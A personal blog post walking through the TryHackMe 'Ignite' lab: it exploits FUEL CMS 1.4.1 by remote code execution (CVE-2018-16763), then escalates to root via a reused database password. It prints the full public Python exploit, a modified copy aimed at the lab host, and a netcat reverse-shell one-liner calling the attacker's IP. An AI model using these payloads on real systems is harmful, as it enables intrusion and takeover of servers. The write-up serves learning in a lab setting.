

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.rgoyal.net/posts/thm-ignite
body_size: 6711
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
  <meta name="generator" content="Jekyll">

  <title>Ignite (Try Hack Me)</title>

  <link rel="stylesheet" href="/css/main.css">
  
  <link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" /> <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Ignite (Try Hack Me) | Robin Goyal</title>
<meta name="generator" content="Jekyll v3.9.3" />
<meta property="og:title" content="Ignite (Try Hack Me)" />
<meta name="author" content="Robin Goyal" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="I am currently in the process of completing these boxes on Try Hack Me again in an effort to document my experience, reinforce my knowledge of the topics, and improve my ability to concisely communicate the pentest lifecycle." />
<meta property="og:description" content="I am currently in the process of completing these boxes on Try Hack Me again in an effort to document my experience, reinforce my knowledge of the topics, and improve my ability to concisely communicate the pentest lifecycle." />
<link rel="canonical" href="https://blog.rgoyal.net/posts/thm-ignite" />
<meta property="og:url" content="https://blog.rgoyal.net/posts/thm-ignite" />
<meta property="og:site_name" content="Robin Goyal" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2021-09-07T23:30:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Ignite (Try Hack Me)" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Robin Goyal"},"dateModified":"2021-09-07T23:30:00+00:00","datePublished":"2021-09-07T23:30:00+00:00","description":"I am currently in the process of completing these boxes on Try Hack Me again in an effort to document my experience, reinforce my knowledge of the topics, and improve my ability to concisely communicate the pentest lifecycle.","headline":"Ignite (Try Hack Me)","mainEntityOfPage":{"@type":"WebPage","@id":"https://blog.rgoyal.net/posts/thm-ignite"},"url":"https://blog.rgoyal.net/posts/thm-ignite"}</script>
<!-- End Jekyll SEO tag -->


  <!--
    The Favicons for Web, Android, Microsoft, and iOS (iPhone and iPad) Apps
    Generated by: https://realfavicongenerator.net/
  -->

  

  <link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png">
  <link rel="manifest" href="/assets/img/favicons/site.webmanifest">
  <link rel="shortcut icon" href="/assets/img/favicons/favicon.ico">
  <meta name="apple-mobile-web-app-title" content="Robin Goyal">
  <meta name="application-name" content="Robin Goyal">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="msapplication-config" content="/assets/img/favicons/browserconfig.xml">
  <meta name="theme-color" content="#ffffff">
</head>

<body>
  <div id="wrapper">
    <header>
  <div>
    <a href="/">
    
    <h1>robingoyal@home:~$</h1>
    </a>
    <div class="header-links">
      <a href="/archive"><h2 class="header-link">Archive</h2></a>
<a href="/about"><h2 class="header-link">About</h2></a>
<!-- <a href="/assets/resume.pdf"><hr class="header-link">Resume</a> -->
<a href="/atom.xml"><h2 class="header-link">RSS</h2></a>
    </div>
  </div>
</header>
    <div class="container">
      <section id="main_content">
        <article>
  <h2>Ignite (Try Hack Me)</h2>
  <time datetime="2021-09-07T23:30:00+00:00" class="by-line">07 Sep 2021</time>
  <p>I am currently in the process of completing these boxes on Try Hack Me again in an effort to document my experience, reinforce my knowledge of the topics, and improve my ability to concisely communicate the pentest lifecycle.</p>

<h2 id="enumeration">Enumeration</h2>

<p>Let’s begin with an nmap scan of the top 1000 ports.</p>

<p><img src="/assets/img/posts/thm-ignite/nmap.jpg" alt="nmap results" /></p>

<p>The target is an Ubuntu Linux OS with one open port on port 80, an HTTP web server. We didn’t perform a scan of full range of ports so there may be other ports open but let’s enumerate the HTTP service first before performing a full port scan.</p>

<h3 id="http">HTTP</h3>

<p>Some pieces of information that we obtained from the nmap results for this service:</p>
<ul>
  <li>Running Apache 2.4.10</li>
  <li>Robots.txt file with 1 Disallow entry</li>
  <li>Title of page is FUEL CMS (may be an actual CMS product)</li>
</ul>

<p>Checking out the landing page for the web application and we are presented with what looks like the default page for the FUEL CMS. It looks like the developers never bothered modifying the default page which provides critical enumeration data.</p>

<p><img src="/assets/img/posts/thm-ignite/landing.jpg" alt="landing page" /></p>

<p>Scrolling down to the bottom of the page, we come across a set of default credentials for the Fuel CMS upon installation.</p>

<p><img src="/assets/img/posts/thm-ignite/default-creds.jpg" alt="default creds" /></p>

<p>If the system administrator of this web application did not modify the default landing page, maybe they did not modify the default credentials.</p>

<p>Browsing to /fuel (also the disallowed entry in robots.txt), we are presented with the login page for the administrative section of the Fuel CMS.</p>

<p><img src="/assets/img/posts/thm-ignite/login-page.jpg" alt="login page" /></p>

<p>That worked out beautifully for us! Looks like the system administrator never bothered modifying the default credentials. We are now authenticated to the web service as the administrator of the application.</p>

<p><img src="/assets/img/posts/thm-ignite/admin.jpg" alt="admin page" /></p>

<h2 id="initial-foothold">Initial Foothold</h2>

<p>I tried to explore the administrative console looking for opportunities to upload a PHP reverse shell but it doesn’t seem like there were any apparent vectors within the administrative console to make this happen.</p>

<p>From the default landing page, we know that the version of the CMS is 1.4 and since it is a product supported by a vendor, we can use searchsploit to search for any public exploits.</p>

<p><img src="/assets/img/posts/thm-ignite/searchsploit.jpg" alt="searchsploit" /></p>

<p>Looks like there is an exploit available for the version of the FUEL CMS that we are attacking! Let’s dump the contents of the exploit as it is a Python script and fairly short.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: &lt;= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
</span>
<span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">urllib</span>

<span class="n">url</span> <span class="o">=</span> <span class="s">"http://127.0.0.1:8881"</span>
<span class="k">def</span> <span class="nf">find_nth_overlapping</span><span class="p">(</span><span class="n">haystack</span><span class="p">,</span> <span class="n">needle</span><span class="p">,</span> <span class="n">n</span><span class="p">):</span>
    <span class="n">start</span> <span class="o">=</span> <span class="n">haystack</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">needle</span><span class="p">)</span>
    <span class="k">while</span> <span class="n">start</span> <span class="o">&gt;=</span> <span class="mi">0</span> <span class="ow">and</span> <span class="n">n</span> <span class="o">&gt;</span> <span class="mi">1</span><span class="p">:</span>
        <span class="n">start</span> <span class="o">=</span> <span class="n">haystack</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">needle</span><span class="p">,</span> <span class="n">start</span><span class="o">+</span><span class="mi">1</span><span class="p">)</span>
        <span class="n">n</span> <span class="o">-=</span> <span class="mi">1</span>
    <span class="k">return</span> <span class="n">start</span>

<span class="k">while</span> <span class="mi">1</span><span class="p">:</span>
	<span class="n">xxxx</span> <span class="o">=</span> <span class="nb">raw_input</span><span class="p">(</span><span class="s">'cmd:'</span><span class="p">)</span>
	<span class="n">burp0_url</span> <span class="o">=</span> <span class="n">url</span><span class="o">+</span><span class="s">"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"</span><span class="o">+</span><span class="n">urllib</span><span class="p">.</span><span class="n">quote</span><span class="p">(</span><span class="n">xxxx</span><span class="p">)</span><span class="o">+</span><span class="s">"%27%29%2b%27"</span>
	<span class="n">proxy</span> <span class="o">=</span> <span class="p">{</span><span class="s">"http"</span><span class="p">:</span><span class="s">"http://127.0.0.1:8080"</span><span class="p">}</span>
	<span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">burp0_url</span><span class="p">,</span> <span class="n">proxies</span><span class="o">=</span><span class="n">proxy</span><span class="p">)</span>

	<span class="n">html</span> <span class="o">=</span> <span class="s">"&lt;!DOCTYPE html&gt;"</span>
	<span class="n">htmlcharset</span> <span class="o">=</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">html</span><span class="p">)</span>

	<span class="n">begin</span> <span class="o">=</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="mi">20</span><span class="p">]</span>
	<span class="n">dup</span> <span class="o">=</span> <span class="n">find_nth_overlapping</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">,</span><span class="n">begin</span><span class="p">,</span><span class="mi">2</span><span class="p">)</span>

	<span class="k">print</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="n">dup</span><span class="p">]</span>
</code></pre></div></div>

<p>I won’t pretend to be able to understand exactly how this is working but we can search for the CVE number (CVE-2018-16763) and try to read through the details of the CVE <sup id="fnref:cve" role="doc-noteref"><a href="#fn:cve" class="footnote" rel="footnote">1</a></sup>. The CVE documentation refers to a GitHub issue for FUEL CMS addressing the vulnerability <sup id="fnref:github" role="doc-noteref"><a href="#fn:github" class="footnote" rel="footnote">2</a></sup>.</p>

<p>The GitHub issue details that the /fuel/pages/select URL with the filter parameter can lead to code evaluation. If we decode the data after the <code class="language-plaintext highlighter-rouge">filter=</code> with a value of <code class="language-plaintext highlighter-rouge">xxxx = 'cmd:which nc'</code>, we can try to understand the payload.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">&gt;&gt;&gt;</span> <span class="n">xxxx</span> <span class="o">=</span> <span class="s">"cmd:which nc"</span>
<span class="o">&gt;&gt;&gt;</span> <span class="n">payload</span> <span class="o">=</span> <span class="s">"%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"</span><span class="o">+</span><span class="n">urllib</span><span class="p">.</span><span class="n">quote</span><span class="p">(</span><span class="n">xxxx</span><span class="p">)</span><span class="o">+</span><span class="s">"%27%29%2b%27"</span>
<span class="o">&gt;&gt;&gt;</span> <span class="n">urllib</span><span class="p">.</span><span class="n">unquote</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
<span class="s">"'+pi(print($a='system'))+$a('cmd:which nc')+'"</span>
</code></pre></div></div>

<p>Without being an expert in PHP, it looks like it’s printing out the word system and then calling the system function to execute the command that we provided. Clearly, this is a MAJOR vulnerability which is why it’s listed with a critical score of 9.8. With a deeper understanding of the exploit, let’s make a few tweaks to the exploit removing the Burpsuite proxy and run it!</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">urllib</span>

<span class="n">cms_url</span> <span class="o">=</span> <span class="s">"http://10.10.221.136"</span>

<span class="k">def</span> <span class="nf">find_nth_overlapping</span><span class="p">(</span><span class="n">haystack</span><span class="p">,</span> <span class="n">needle</span><span class="p">,</span> <span class="n">n</span><span class="p">):</span>
    <span class="n">start</span> <span class="o">=</span> <span class="n">haystack</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">needle</span><span class="p">)</span>
    <span class="k">while</span> <span class="n">start</span> <span class="o">&gt;=</span> <span class="mi">0</span> <span class="ow">and</span> <span class="n">n</span> <span class="o">&gt;</span> <span class="mi">1</span><span class="p">:</span>
        <span class="n">start</span> <span class="o">=</span> <span class="n">haystack</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">needle</span><span class="p">,</span> <span class="n">start</span><span class="o">+</span><span class="mi">1</span><span class="p">)</span>
        <span class="n">n</span> <span class="o">-=</span> <span class="mi">1</span>
    <span class="k">return</span> <span class="n">start</span>

<span class="k">while</span> <span class="mi">1</span><span class="p">:</span>
	<span class="n">cmd</span> <span class="o">=</span> <span class="nb">raw_input</span><span class="p">(</span><span class="s">'cmd: '</span><span class="p">)</span>
	<span class="n">url</span> <span class="o">=</span> <span class="n">cms_url</span><span class="o">+</span><span class="s">"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"</span><span class="o">+</span><span class="n">urllib</span><span class="p">.</span><span class="n">quote</span><span class="p">(</span><span class="n">cmd</span><span class="p">)</span><span class="o">+</span><span class="s">"%27%29%2b%27"</span>
	<span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">url</span><span class="p">)</span>

	<span class="n">html</span> <span class="o">=</span> <span class="s">"&lt;!DOCTYPE html&gt;"</span>
	<span class="n">htmlcharset</span> <span class="o">=</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">.</span><span class="n">find</span><span class="p">(</span><span class="n">html</span><span class="p">)</span>

	<span class="n">begin</span> <span class="o">=</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="mi">20</span><span class="p">]</span>
	<span class="n">dup</span> <span class="o">=</span> <span class="n">find_nth_overlapping</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">,</span><span class="n">begin</span><span class="p">,</span><span class="mi">2</span><span class="p">)</span>

	<span class="k">print</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="n">dup</span><span class="p">]</span>
</code></pre></div></div>

<p>Great! Let’s test the exploit with a simple whoami command.</p>

<p><img src="/assets/img/posts/thm-ignite/47138.jpg" alt="47138 exploit" /></p>

<p>The exploit returned the output of the whoami command prefixed with the word system as outlined in the red box in the image above along with some PHP errors that we can ignore. Now that we know that the PHP command evaluation is possible, let’s setup a reverse shell to our attacker machine.</p>

<p>First things first, let’s set up a netcat listener on port 4444.</p>

<p>Next, let’s check if netcat exists on the system and try to generate a reverse shell with the <code class="language-plaintext highlighter-rouge">-e</code> parameter. That did not trigger the connection. Trying out various payloads through the PayloadAllTheThings repository <sup id="fnref:reverse" role="doc-noteref"><a href="#fn:reverse" class="footnote" rel="footnote">3</a></sup>, the payload that ultimately triggered the reverse connection was the netcat-openbsd payload.</p>

<p><img src="/assets/img/posts/thm-ignite/reverse-shell.jpg" alt="reverse shell" /></p>

<p>Looks like we got a reverse shell as the www-data user which is the owner of the web application.</p>

<p>Looking at the users in the /home directory, there is an entry for www-data (unusual) but the user flag is present in this directory as flag.txt.</p>

<p><img src="/assets/img/posts/thm-ignite/user-flag.jpg" alt="user flag" /></p>

<p>Now let’s proceed to some privilege escalation techniques.</p>

<h2 id="privilege-escalation">Privilege Escalation</h2>

<p>If we look back at the landing page, you’ll recall that there is a reference to the database configuration file.</p>

<p><img src="/assets/img/posts/thm-ignite/database.jpg" alt="Landing database info" /></p>

<p>Outputting the contents of the file, we find the username and password for the access to the MySQL server as the user <code class="language-plaintext highlighter-rouge">root</code>.</p>

<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$db</span><span class="p">[</span><span class="s1">'default'</span><span class="p">]</span> <span class="o">=</span> <span class="k">array</span><span class="p">(</span>
	<span class="s1">'dsn'</span>	<span class="o">=&gt;</span> <span class="s1">''</span><span class="p">,</span>
	<span class="s1">'hostname'</span> <span class="o">=&gt;</span> <span class="s1">'localhost'</span><span class="p">,</span>
	<span class="s1">'username'</span> <span class="o">=&gt;</span> <span class="s1">'root'</span><span class="p">,</span>
	<span class="s1">'password'</span> <span class="o">=&gt;</span> <span class="s1">'mememe'</span><span class="p">,</span>
	<span class="s1">'database'</span> <span class="o">=&gt;</span> <span class="s1">'fuel_schema'</span><span class="p">,</span>
	<span class="s1">'dbdriver'</span> <span class="o">=&gt;</span> <span class="s1">'mysqli'</span><span class="p">,</span>
	<span class="s1">'dbprefix'</span> <span class="o">=&gt;</span> <span class="s1">''</span><span class="p">,</span>
	<span class="s1">'pconnect'</span> <span class="o">=&gt;</span> <span class="kc">FALSE</span><span class="p">,</span>
	<span class="s1">'db_debug'</span> <span class="o">=&gt;</span> <span class="p">(</span><span class="no">ENVIRONMENT</span> <span class="o">!==</span> <span class="s1">'production'</span><span class="p">),</span>
	<span class="s1">'cache_on'</span> <span class="o">=&gt;</span> <span class="kc">FALSE</span><span class="p">,</span>
	<span class="s1">'cachedir'</span> <span class="o">=&gt;</span> <span class="s1">''</span><span class="p">,</span>
	<span class="s1">'char_set'</span> <span class="o">=&gt;</span> <span class="s1">'utf8'</span><span class="p">,</span>
	<span class="s1">'dbcollat'</span> <span class="o">=&gt;</span> <span class="s1">'utf8_general_ci'</span><span class="p">,</span>
	<span class="s1">'swap_pre'</span> <span class="o">=&gt;</span> <span class="s1">''</span><span class="p">,</span>
	<span class="s1">'encrypt'</span> <span class="o">=&gt;</span> <span class="kc">FALSE</span><span class="p">,</span>
	<span class="s1">'compress'</span> <span class="o">=&gt;</span> <span class="kc">FALSE</span><span class="p">,</span>
	<span class="s1">'stricton'</span> <span class="o">=&gt;</span> <span class="kc">FALSE</span><span class="p">,</span>
	<span class="s1">'failover'</span> <span class="o">=&gt;</span> <span class="k">array</span><span class="p">(),</span>
	<span class="s1">'save_queries'</span> <span class="o">=&gt;</span> <span class="kc">TRUE</span>
<span class="p">);</span>
</code></pre></div></div>

<p>Connecting to the MySQL server and searching through the fuel_schema database, we don’t find any useful information so let’s move on to other privesc techniques.</p>

<p><em>At this stage, I went through the various techniques that I remember such as searching for misconfigured SUID binaries, writable files, and even an execution of LinPEAS but nothing stood out to me. However, it clicked that if the MySQL username and password combo is root, then maybe the system root user also has the same password.</em></p>

<p><img src="/assets/img/posts/thm-ignite/root-flag.jpg" alt="root flag" /></p>

<p>And voila! Although it isn’t visible, the password for the system root user was <code class="language-plaintext highlighter-rouge">mememe</code>. We have also found the root flag meaning that this box is done!
https://unicornsec.com/home/tryhackme-ignite</p>
<h2 id="useful-commands">Useful Commands</h2>

<h3 id="netcat-openbsd-reverse-shell">Netcat OpenBSD Reverse Shell</h3>

<p><code class="language-plaintext highlighter-rouge">rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/bash -i 2&gt;&amp;1 | nc 10.6.5.103 4444 &gt;/tmp/f</code></p>

<p>Courtesy of Jared from unicornsec <sup id="fnref:jared" role="doc-noteref"><a href="#fn:jared" class="footnote" rel="footnote">4</a></sup>, I’ll use his fantastic summary of this command:</p>
<ul>
  <li><code class="language-plaintext highlighter-rouge">rm /tmp/f</code>: remove the file if it exists</li>
  <li><code class="language-plaintext highlighter-rouge">mkfifo /tmp/f</code>: create a named pipe</li>
  <li><code class="language-plaintext highlighter-rouge">cat /tmp/f |</code>:  pipe the contents of the named pipe into the next command</li>
  <li><code class="language-plaintext highlighter-rouge">/bin/bash -i 2&gt;&amp;1 |</code>: invoke interactive mode with Bash, redirect stderr to stdout and pipe that into the next command</li>
  <li><code class="language-plaintext highlighter-rouge">nc 10.6.5.103 4444 &gt; /tmp/f</code>: connect netcat to the remote IP/port and output to the named pipe</li>
</ul>

<p>From what I understand, this creates a loop where the data passed to netcat from the attacker machine is sent to the named pipe, which is then piped to the bash process which then pipes the output into the netcat connection and repeat.</p>

<h2 id="reflection">Reflection</h2>

<p>The first time I completed this room, I skimmed through this page without reading it carefully and moved onto directory enumeration, brute-force authentication attempts. This made my life far more difficult and I had to look for a hint in writeups to understand how to proceed when it came to the privilege escalation vector. I didn’t bother to take my time and read through the landing page to understand all the details of the application.</p>

<p>On another note, as I read through other walkthroughs to understand how others approach this box, I realize that I do not take the time and effort to understand how specific commands or exploits work. Even though I’m not an exploit dev, it’s important to take the time to understand what the exploit is doing at a higher level as this elevates your knowledge and puts me slightly above the level of “script kiddie”.</p>

<p>With the above two points, it’s important to slow down, take the time to understand the finer details as I may miss out on crucial information and use the opportunity to learn the aspects (commands, exploits, etc) that seem foreign to me.</p>

<p>This room does not contain many rabbit holes and provides a fairly straight forward exploitation path. However, the ability to use public exploits and modify them to use them for our own situation is not a vector that many rooms include which is why I enjoyed Ignite.</p>

<h2 id="references">References</h2>

<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:cve" role="doc-endnote">
      <p><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-16763">https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-16763</a> <a href="#fnref:cve" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:github" role="doc-endnote">
      <p><a href="https://github.com/daylightstudio/FUEL-CMS/issues/478">https://github.com/daylightstudio/FUEL-CMS/issues/478</a> <a href="#fnref:github" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:reverse" role="doc-endnote">
      <p><a href="https://github.com/swisskyrepo/PayloadsAllTheThings">https://github.com/swisskyrepo/PayloadsAllTheThings</a> <a href="#fnref:reverse" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:jared" role="doc-endnote">
      <p><a href="https://unicornsec.com/home/tryhackme-ignite">https://unicornsec.com/home/tryhackme-ignite</a> <a href="#fnref:jared" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>

</article>
      </section>
    </div>
  </div>

   <footer>
  <a href="https://creativecommons.org/licenses/by-nc/3.0/deed.en_US">
    <span>
        <b>robingoyal</b>
    </span>
    
    <span>© 2024</span>
  </a>
</footer>

  
    <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'G-MPJ1WVX7TP', 'auto');
  ga('send', 'pageview');
</script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81aff896aa4b4e02ac80d78df842efde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.rgoyal.net/css/main.css
body_size: 777
content:
.highlight{color:#d0d0d0}.highlight table td{padding:5px}.highlight table pre{margin:0}.highlight .w{color:#d0d0d0}.highlight .err{color:#151515;background-color:#ac4142}.highlight .c,.highlight .cd,.highlight .cm,.highlight .c1,.highlight .cs{color:#888}.highlight .cp{color:#f4bf75}.highlight .o,.highlight .ow{color:#f4bf75}.highlight .p,.highlight .pi{color:#d0d0d0}.highlight .gi{color:#90a959}.highlight .gd{color:#ac4142}.highlight .gh{color:#6a9fb5;font-weight:bold}.highlight .k,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kv{color:#aa759f}.highlight .kc,.highlight .kt,.highlight .kd{color:#d28445}.highlight .s,.highlight .sb,.highlight .sc,.highlight .sd,.highlight .s2,.highlight .sh,.highlight .sx,.highlight .s1{color:#90a959}.highlight .sr{color:#75b5aa}.highlight .si,.highlight .se{color:#8f5536}.highlight .nt,.highlight .nn,.highlight .nc,.highlight .no{color:#f4bf75}.highlight .na{color:#6a9fb5}.highlight .m,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .il,.highlight .mo,.highlight .mb,.highlight .mx{color:#90a959}.highlight .ss{color:#90a959}body{margin:0;padding:0;background:#151515 url("../assets/img/bkg.png") 0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h1,h2,h3,h4,h5,h6{margin:0 0 20px}li{line-height:1.4}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}section img{max-width:100%}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h1{font-size:30px}#main_content h2{font-size:24px}#main_content h3{font-size:18px}#main_content h4{font-size:14px}#main_content h5{font-size:12px;text-transform:uppercase;margin:0 0 5px 0}#main_content h6{font-size:12px;text-transform:uppercase;color:#999;margin:0 0 5px 0}dt{font-style:italic;font-weight:bold}ul li{list-style-image:url("../assets/img/bullet.png")}blockquote{color:#aaa;padding-left:10px;border-left:1px dotted #666}pre{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:10px;font-size:16px;color:#b5e853;border-radius:2px;text-wrap:normal;overflow:auto;overflow-y:hidden}code.highlighter-rouge{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:0px 3px;margin:0px -3px;color:#aa759f;border-radius:2px}table{width:100%;margin:0 0 20px 0}th{text-align:left;border-bottom:1px dashed #b5e853;padding:5px 10px}td{padding:5px 10px}hr{height:0;border:0;border-bottom:1px dashed #b5e853;color:#b5e853}.btn{display:inline-block;background:-webkit-linear-gradient(top, rgba(40,40,40,0.3), rgba(35,35,35,0.3) 50%, rgba(10,10,10,0.3) 50%, rgba(0,0,0,0.3));padding:8px 18px;border-radius:50px;border:2px solid rgba(0,0,0,0.7);border-bottom:2px solid rgba(0,0,0,0.7);border-top:2px solid #000;color:rgba(255,255,255,0.8);font-family:Helvetica, Arial, sans-serif;font-weight:bold;font-size:13px;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,0.75);box-shadow:inset 0 1px 0 rgba(255,255,255,0.05)}.btn:hover{background:-webkit-linear-gradient(top, rgba(40,40,40,0.6), rgba(35,35,35,0.6) 50%, rgba(10,10,10,0.8) 50%, rgba(0,0,0,0.8))}.btn .icon{display:inline-block;width:16px;height:16px;margin:1px 8px 0 0;float:left}.btn-github 